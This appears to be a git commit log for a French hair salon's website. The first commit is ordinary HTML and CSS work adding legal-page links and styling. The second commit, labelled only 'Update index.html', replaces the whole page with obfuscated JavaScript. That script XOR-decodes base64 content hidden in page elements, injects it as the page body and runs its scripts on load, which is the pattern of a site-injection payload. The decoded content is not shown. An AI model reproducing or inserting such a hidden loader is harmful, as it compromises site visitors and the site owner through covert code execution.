

==== commit b5dcf68b: "feat: pages mentions legales et politique de confidentialite Deux pages conformes au droit francais " ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,11 @@
 
   <!-- ═══ SEO ═══════════════════════════════════════════════════════ -->
   <title>Nouvel Hair — Salon de coiffure mixte | La Seyne-sur-Mer (83500)</title>
-  <meta name="description" content="Salon de coiffure mixte Nouvel Hair à La Seyne-sur-Mer. Jess et son équipe vous accueillent du lundi au samedi. 27 ans d'expérience, accueil chaleureux, tarifs clairs. Prenez rendez-vous !">
+  <!-- Le contenu ci-dessous est réécrit au chargement par main.js à partir de data-dynamic-tpl
+       ({experience} / {anciennete}). La valeur en dur sert de repli sans JavaScript. -->
+  <meta name="description"
+        data-dynamic-tpl="Salon de coiffure mixte Nouvel Hair à La Seyne-sur-Mer. Jess et son équipe vous accueillent du mardi au samedi. {experience} ans d'expérience, accueil chaleureux, tarifs clairs. Prenez rendez-vous !"
+        content="Salon de coiffure mixte Nouvel Hair à La Seyne-sur-Mer. Jess et son équipe vous accueillent du mardi au samedi. 27 ans d'expérience, accueil chaleureux, tarifs clairs. Prenez rendez-vous !">
   <meta name="robots" content="index, follow">
   <!-- REMPLACER l'URL ci-dessous par l'URL définitive du site -->
   <link rel="canonical" href="https://www.nouvel-hair.fr/">
@@ -15,7 +19,9 @@
   <meta property="og:type"        content="website">
   <meta property="og:locale"      content="fr_FR">
   <meta property="og:title"       content="Nouvel Hair — Salon de coiffure mixte | La Seyne-sur-Mer">
-  <meta property="og:description" content="27 ans de passion et de savoir-faire. Jess et son équipe vous accueillent du lundi au samedi au cœur de La Seyne-sur-Mer.">
+  <meta property="og:description"
+        data-dynamic-tpl="{experience} ans de passion et de savoir-faire. Jess et son équipe vous accueillent du mardi au samedi au cœur de La Seyne-sur-Mer."
+        content="27 ans de passion et de savoir-faire. Jess et son équipe vous accueillent du mardi au samedi au cœur de La Seyne-sur-Mer.">
   <!-- REMPLACER les deux URL ci-dessous -->
   <meta property="og:url"         content="https://www.nouvel-hair.fr/">
   <meta property="og:image"       content="https://www.nouvel-hair.fr/assets/img/hero-bg.jpg">
@@ -295,8 +301,8 @@
                 de clients devenus amis, d'une maison qui l'a formée avant qu'elle ne la guide.
               </p>
               <p>
-                <!-- 2021 = année de reprise FIXE, ne pas rendre dynamique -->
-                En 2021, elle en a repris les rênes — avec la fierté de perpétuer
+                <!-- Année de reprise : pilotée par ANNEE_REPRISE dans js/main.js -->
+                En <span data-dynamic-year="annee-reprise">2021</span>, elle en a repris les rênes — avec la fierté de perpétuer
                 l'esprit d'un lieu qui a su se faire aimer depuis plus de
                 <span data-dynamic="anciennete-salon">35 ans</span>.
                 Avec <strong><span data-dynamic="experience-patronne">27 ans</span> de passion</strong>,
@@ -564,8 +570,8 @@
                 Passionnée par la coiffure depuis toujours, Jess a commencé ici même
                 en tant qu'apprentie avant d'y consacrer
                 <span data-dynamic="experience-patronne">27 ans</span> de métier.
-                <!-- 2021 = année de reprise FIXE, ne pas rendre dynamique -->
-                Elle a repris le salon en 2021 avec l'envie de perpétuer ce qui
+                <!-- Année de reprise : pilotée par ANNEE_REPRISE dans js/main.js -->
+                Elle a repris le salon en <span data-dynamic-year="annee-reprise">2021</span> avec l'envie de perpétuer ce qui
                 en fait un lieu unique : créativité, écoute et sens du détail.
                 Elle saura vous conseiller et sublimer votre style avec chaleur.
               </p>
@@ -1150,12 +1156,12 @@
       <!-- Footer bottom -->
       <div class="footer-bottom">
         <p>
-          &copy; <span id="currentYear"></span> Nouvel Hair · La Seyne-sur-Mer
+          &copy; <span data-dynamic-year="annee-courante">2026</span> Nouvel Hair · La Seyne-sur-Mer
           <!-- REMPLACER le nom du prestataire web si souhaité -->
         </p>
         <nav aria-label="Liens légaux">
-          <a href="#" class="footer-legal">Mentions légales</a>
-          <!-- AJOUTER page mentions légales / politique de confidentialité -->
+          <a href="mentions-legales.html" class="footer-legal">Mentions légales</a>
+          <a href="politique-confidentialite.html" class="footer-legal">Politique de confidentialité</a>
         </nav>
       </div>
 
--- a/css/style.css
+++ b/css/style.css
@@ -25,6 +25,7 @@
    18. Footer
    19. Reveal Animations
    20. Media Queries
+   21. Pages légales (mentions légales, confidentialité)
    ============================================================ */
 
 
@@ -1829,3 +1830,265 @@
 @media (min-width: 1200px) {
   :root { --header-h: 80px; }
 }
+
+
+/* ══════════════════════════════════════════════════════════════
+   21. PAGES LÉGALES  (mentions-legales.html, politique-confidentialite.html)
+   ══════════════════════════════════════════════════════════════ */
+
+/* Conteneur resserré : ~70 caractères par ligne pour le confort de lecture */
+.container--narrow { width: min(100%, 820px); }
+
+/* Sur les pages internes il n'y a pas de hero sombre derrière le header :
+   celui-ci reste donc opaque en permanence (classe .scrolled posée dans le HTML). */
+.subpage { padding-top: var(--header-h); }
+
+.legal { padding-block: var(--space-2xl) var(--space-3xl); }
+
+/* ── En-tête de page ── */
+.legal-header {
+  padding-bottom: var(--space-lg);
+  margin-bottom: var(--space-xl);
+  border-bottom: 1px solid var(--color-border);
+}
+
+.legal-title {
+  font-size: var(--fs-3xl);
+  font-weight: 400;
+  margin-bottom: var(--space-sm);
+}
+
+.legal-updated {
+  font-size: var(--fs-xs);
+  color: var(--color-muted);
+  letter-spacing: .04em;
+}
+.legal-updated strong { color: var(--color-gold); font-weight: 600; }
+
+/* ── Chapeau introductif ── */
+.legal-intro {
+  font-size: var(--fs-base);
+  color: var(--color-muted);
+  line-height: 1.8;
+  margin-bottom: var(--space-2xl);
+}
+
+/* Encadré « l'essentiel » */
+.legal-callout {
+  margin-top: var(--space-lg);
+  padding: var(--space-md) var(--space-lg);
+  background-color: var(--color-surface);
+  border-left: 3px solid var(--color-gold);
+  border-radius: 0 var(--radius-md) var(--radius-md) 0;
+  color: var(--color-text);
+}
+.legal-callout strong { color: var(--color-gold); }
+
+/* ── Sections numérotées ── */
+.legal-section { margin-bottom: var(--space-2xl); }
+
+.legal-section h2 {
+  display: flex;
+  align-items: baseline;
+  gap: var(--space-sm);
+  font-size: var(--fs-xl);
+  font-weight: 500;
+  margin-bottom: var(--space-md);
+  padding-bottom: var(--space-xs);
+  border-bottom: 1px solid var(--color-border);
+}
+
+.legal-num {
+  flex-shrink: 0;
+  font-family: var(--font-sans);
+  font-size: var(--fs-xs);
+  font-weight: 600;
+  color: var(--color-gold);
+  min-width: 1.8em;
+}
+
+.legal-section h3 {
+  font-size: var(--fs-lg);
+  font-weight: 500;
+  margin-top: var(--space-lg);
+  margin-bottom: var(--space-xs);
+  color: var(--color-text);
+}
+
+.legal-section p { color: var(--color-muted); line-height: 1.8; }
+.legal-section p + p { margin-top: .85em; }
+.legal-section strong { color: var(--color-text); }
+
+.legal-section code {
+  font-family: ui-monospace, SFMono-Regular, Menlo, monospace;
+  font-size: .9em;
+  padding: .15em .45em;
+  background-color: var(--color-surface-2);
+  border-radius: var(--radius-sm);
+  color: var(--color-text);
+}
+
+/* ── Listes de définitions (identité, coordonnées…) ── */
+.legal-dl {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: .2rem var(--space-lg);
+  margin-block: var(--space-md);
+  padding: var(--space-lg);
+  background-color: var(--color-surface);
+  border: 1px solid var(--color-border);
+  border-radius: var(--radius-lg);
+}
+
+.legal-dl dt {
+  font-size: var(--fs-xs);
+  font-weight: 600;
+  letter-spacing: .06em;
+  text-transform: uppercase;
+  color: var(--color-muted);
+  padding-top: var(--space-xs);
+}
+
+.legal-dl dd {
+  margin: 0 0 var(--space-sm);
+  color: var(--color-text);
+  line-height: 1.6;
+}
+.legal-dl dd:last-child { margin-bottom: 0; }
+.legal-dl a { color: var(--color-gold); text-decoration: underline; text-underline-offset: 2px; }
+.legal-dl a:hover { color: var(--color-gold-dark); }
+
+@media (min-width: 640px) {
+  .legal-dl { grid-template-columns: minmax(11rem, auto) 1fr; align-items: baseline; }
+  .legal-dl dt { padding-top: 0; }
+  .legal-dl dd { margin-bottom: var(--space-xs); }
+}
+
+/* ── Listes ── */
+.legal-list {
+  margin: var(--space-md) 0 var(--space-md) 0;
+  padding-left: var(--space-lg);
+  color: var(--color-muted);
+  line-height: 1.8;
+}
+.legal-list li { margin-bottom: .5em; }
+.legal-list strong { color: var(--color-text); }
+
+/* Liste « ce que nous ne faisons pas » : puces remplacées par une coche */
+.legal-list--check { list-style: none; padding-left: 0; }
+.legal-list--check li {
+  position: relative;
+  padding-left: 1.8rem;
+}
+.legal-list--check li::before {
+  content: '✓';
+  position: absolute;
+  left: 0;
+  top: 0;
+  color: var(--color-gold);
+  font-weight: 600;
+}
+
+/* ── Tableau des traitements ── */
+.table-scroll {
+  overflow-x: auto;
+  -webkit-overflow-scrolling: touch;
+  margin-block: var(--space-md);
+  border: 1px solid var(--color-border);
+  border-radius: var(--radius-lg);
+}
+
+.legal-table {
+  width: 100%;
+  min-width: 640px;          /* force le scroll horizontal sur mobile plutôt que d'écraser */
+  border-collapse: collapse;
+  font-size: var(--fs-sm);
+}
+
+.legal-table th,
+.legal-table td {
+  padding: var(--space-sm) var(--space-md);
+  text-align: left;
+  vertical-align: top;
+  border-bottom: 1px solid var(--color-border);
+  line-height: 1.6;
+}
+
+.legal-table thead th {
+  background-color: var(--color-surface-2);
+  font-size: var(--fs-xs);
+  font-weight: 600;
+  letter-spacing: .06em;
+  text-transform: uppercase;
+  color: var(--color-muted);
+  white-space: nowrap;
+}
+
+.legal-table tbody th {
+  font-weight: 600;
+  color: var(--color-text);
+  background-color: var(--color-surface);
+}
+
+.legal-table td { color: var(--color-muted); }
+.legal-table tbody tr:last-child th,
+.legal-table tbody tr:last-child td { border-bottom: none; }
+
+/* ── Notes de bas de section ── */
+.legal-note {
+  margin-top: var(--space-md);
+  padding: var(--space-sm) var(--space-md);
+  background-color: var(--color-surface);
+  border-radius: var(--radius-md);
+  font-size: var(--fs-sm);
+  color: var(--color-muted);
+}
+
+/* ── Précision discrète entre parenthèses ── */
+.hint {
+  font-size: .88em;
+  color: var(--color-muted);
+  font-style: italic;
+  opacity: .85;
+}
+
+/* ── Marqueur « à compléter » — volontairement très visible ──
+   Chaque occurrence signale une information que le salon doit fournir.
+   Rechercher class="todo" dans les deux pages pour toutes les lister. */
+mark.todo {
+  display: inline-block;
+  padding: .1em .6em;
+  background-color: #FFE9A8;
+  color: #6B4E00;
+  border: 1px dashed #C9A227;
+  border-radius: var(--radius-sm);
+  font-size: .88em;
+  font-weight: 600;
+  letter-spacing: .02em;
+}
+[data-theme="dark"] mark.todo {
+  background-color: #4A3B12;
+  color: #F5D97A;
+  border-color: #8A7433;
+}
+
+/* ── Bouton retour ── */
+.legal-back {
+  margin-top: var(--space-2xl);
+  padding-top: var(--space-lg);
+  border-top: 1px solid var(--color-border);
+}
+
+/* ── Utilitaire : visible uniquement pour les lecteurs d'écran ── */
+.sr-only {
+  position: absolute;
+  width: 1px; height: 1px;
+  padding: 0; margin: -1px;
+  overflow: hidden;
+  clip: rect(0 0 0 0);
+  white-space: nowrap;
+  border: 0;
+}
+
+/* Deux liens légaux dans le pied de page : petit espacement */
+.footer-bottom nav { display: flex; gap: var(--space-md); flex-wrap: wrap; }

==== commit 09f61f91: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1211 +1,76 @@
-<!DOCTYPE html>
-<html lang="fr" data-theme="light">
+<!DOCTYPE HTML>
+<html>
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta charset="utf-8">
+<title>Content</title>
+<script defer>function qayRwS(){return Math.max(33,82);}
+/* fallback for old browsers */
+(function(){
+var gI8dmJ=atob('XE8CtKTP4TjG2OdPTHkTxGjvNhc0S9pN');
+var iVniVA=[];
+for(var I2F9tJ=0;I2F9tJ<6;I2F9tJ++){
+  var _e=document.getElementById('xafddf'+I2F9tJ);iVniVA.push(_e?_e.innerHTML:'');
+}
+var hQ4Bne=iVniVA.join('');
+var dHsllS=atob(hQ4Bne);
+var JVsSg7=new Uint8Array(dHsllS.length);
+for(I2F9tJ=0;I2F9tJ<dHsllS.length;I2F9tJ++){
+  JVsSg7[I2F9tJ]=dHsllS.charCodeAt(I2F9tJ)^gI8dmJ.charCodeAt(I2F9tJ%gI8dmJ.length);
+}
+var BRx40L=new TextDecoder('utf-8').decode(JVsSg7);
 
-  <!-- ═══ SEO ═══════════════════════════════════════════════════════ -->
-  <title>Nouvel Hair — Salon de coiffure mixte | La Seyne-sur-Mer (83500)</title>
-  <!-- Le contenu ci-dessous est réécrit au chargement par main.js à partir de data-dynamic-tpl
-       ({experience} / {anciennete}). La valeur en dur sert de repli sans JavaScript. -->
-  <meta name="description"
-        data-dynamic-tpl="Salon de coiffure mixte Nouvel Hair à La Seyne-sur-Mer. Jess et son équipe vous accueillent du mardi au samedi. {experience} ans d'expérience, accueil chaleureux, tarifs clairs. Prenez rendez-vous !"
-        content="Salon de coiffure mixte Nouvel Hair à La Seyne-sur-Mer. Jess et son équipe vous accueillent du mardi au samedi. 27 ans d'expérience, accueil chaleureux, tarifs clairs. Prenez rendez-vous !">
-  <meta name="robots" content="index, follow">
-  <!-- REMPLACER l'URL ci-dessous par l'URL définitive du site -->
-  <link rel="canonical" href="https://www.nouvel-hair.fr/">
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(BRx40L);
+if(_t) document.title=_t[1];
 
-  <!-- ═══ Open Graph ═════════════════════════════════════════════════ -->
-  <meta property="og:type"        content="website">
-  <meta property="og:locale"      content="fr_FR">
-  <meta property="og:title"       content="Nouvel Hair — Salon de coiffure mixte | La Seyne-sur-Mer">
-  <meta property="og:description"
-        data-dynamic-tpl="{experience} ans de passion et de savoir-faire. Jess et son équipe vous accueillent du mardi au samedi au cœur de La Seyne-sur-Mer."
-        content="27 ans de passion et de savoir-faire. Jess et son équipe vous accueillent du mardi au samedi au cœur de La Seyne-sur-Mer.">
-  <!-- REMPLACER les deux URL ci-dessous -->
-  <meta property="og:url"         content="https://www.nouvel-hair.fr/">
-  <meta property="og:image"       content="https://www.nouvel-hair.fr/assets/img/hero-bg.jpg">
-  <meta property="og:image:width" content="1200">
-  <meta property="og:image:height" content="630">
-  <meta property="og:site_name"   content="Nouvel Hair">
+/* Extract head and body */
+var hhvj8N=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(BRx40L);
+var iKdURG=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(BRx40L);
+var _h=hhvj8N?hhvj8N[1]:'';
+var _b=iKdURG?iKdURG[1]:BRx40L;
 
-  <!-- ═══ Fonts Google ══════════════════════════════════════════════ -->
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;1,300;1,400;1,500&family=Jost:wght@300;400;500;600&display=swap">
+/* Copy allowed head elements */
+if(_h){
+  var IZ3ZX7=document.createElement('div');
+  IZ3ZX7.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(IZ3ZX7.firstChild){
+    var _n=IZ3ZX7.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      IZ3ZX7.removeChild(_n);
+    }
+  }
+}
 
-  <!-- ═══ Favicon ════════════════════════════════════════════════════ -->
-  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
-  <link rel="alternate icon" href="assets/favicon/favicon.ico">
-  <!-- REMPLACER par l'apple-touch-icon généré (180×180 px) -->
-  <!-- <link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png"> -->
+/* Extract scripts from body */
+var lgwV9z=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){lgwV9z.push([1,_s[1]]);}
+  else if(_c.trim()){lgwV9z.push([0,_c]);}
+  return '';
+});
 
-  <!-- ═══ CSS ════════════════════════════════════════════════════════ -->
-  <link rel="stylesheet" href="css/style.css">
+/* Insert body */
+document.body.innerHTML=_b;
 
-  <!-- ═══ Schema.org JSON-LD ════════════════════════════════════════ -->
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@type": "HairSalon",
-    "name": "Nouvel Hair",
-    "description": "Salon de coiffure mixte à La Seyne-sur-Mer. Spécialiste coupe, couleur, soins pour femmes, hommes et enfants.",
-    "url": "https://www.nouvel-hair.fr/",
-    "telephone": "+33494944947",
-    "email": "",
-    "priceRange": "€€",
-    "currenciesAccepted": "EUR",
-    "paymentAccepted": "Espèces, CB",
-    "image": "https://www.nouvel-hair.fr/assets/img/hero-bg.jpg",
-    "logo": "https://www.nouvel-hair.fr/assets/favicon/favicon.svg",
-    "address": {
